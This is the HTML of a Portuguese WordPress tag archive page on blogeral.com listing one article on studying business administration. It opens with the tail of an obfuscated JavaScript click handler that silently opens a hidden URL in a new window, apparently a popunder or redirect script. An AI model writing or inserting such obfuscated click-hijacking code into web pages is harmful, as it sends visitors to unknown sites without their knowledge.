_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>bacharel em Gestão de Negócios</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="589"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/porque-e-importante-estudar-administracao-de-empresas/" title="Porque é importante estudar administração de empresas">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="263" data-src="https://blogeral.com/wp-content/uploads/2021/04/Porque-e-importante-estudar-adminstracao-de-empresas_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="Porque-e-importante-estudar-adminstracao-de-empresas_Easy-Resize.com_.jpg" loading="lazy" decoding="async" title="Porque é importante estudar administração de empresas 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/porque-e-importante-estudar-administracao-de-empresas/" rel="bookmark">Porque é importante estudar administração de empresas</a></h3><p class="entry-summary">Escopo para melhorar o conhecimento e as habilidades de negócios</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/henriquez/"><img data-lazyloaded="1" src="[data-uri]" alt='Henrique' data-src='https://blogeral.com/wp-content/litespeed/avatar/929a5bf9b5fc4974470873731988901d.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/bc7f740c7a8e2d874efddab730d2017f.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/henriquez/">Henrique</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-04-12T21:27:21-03:00">abril 12, 2023</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre 